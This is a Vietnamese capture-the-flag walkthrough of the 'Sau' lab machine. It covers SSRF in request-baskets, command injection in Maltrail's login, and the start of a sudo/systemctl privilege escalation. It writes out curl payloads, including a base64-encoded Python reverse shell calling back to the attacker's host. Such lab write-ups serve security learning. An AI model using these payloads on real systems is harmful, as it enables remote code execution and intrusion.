1



nmap -p- -sCV -A 10.10.11.224 -oN Sau

Có 2 port đang mở

- 22/tcp ssh

- 55555/tcp

Và 2 port đang bị chặn: 80/tcp và 8338/tcp.



http://10.10.11.224:55555

port 55555 đang chạy 1 dịch vụ web, cụ thể 1 trang Request Baskets để bắt các gói tin http.

Trang này sử dụng request-baskets version 1.2.1. Search google phát hiện cho đến v1.2.1 thì có tồn tại lỗ hổng SSRF (CVE-2023-27163)



Ban đầu, nmap quét được 2 cổng 80 và 8338 đã bị chặn, khả năng đây là dịch vụ nội bộ nên tui sẽ post /api/baskets/ với payload sau:

Truy cập baskets với payload vừa tạo, sau đó nó sẽ forward tới port 80.

eoz xấu tệ hại, có lẽ js css linking bị lỗi. Không quan tâm lắm, thứ chúng ta cần quan tâm là cái mũi tên góc trái phía dưới kìa. Là Maltrail (v0.53), có lỗ hổng cực kì nghiêm trọng, tại trang login có thể khai thác RCE thông qua param username

PoC: https://github.com/spookier/Maltrail-v0.53-Exploit

1



curl -X POST 'http://10.10.11.224:55555/lewlew/login' --data 'username=;`curl 10.10.14.42:4444 `'



Vậy là đã chứng minh được code của mình được inject và thực thi thành công. Tiếp theo, tạo payload reverse shell và inject.

1



curl -X POST 'http://10.10.11.224:55555/lewlew/login' --data 'username=;`echo "cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTAuMTQuNDIiLDQ0NDQpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7b3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtwdHkuc3Bhd24oIi9iaW4vc2giKSc=" | base64 -d | sh`'





Leo Root

1

sudo -l

Chạy lệnh với sudo

1



sudo /usr/bin/systemctl status trail.service

output có vẻ giống với lệnh less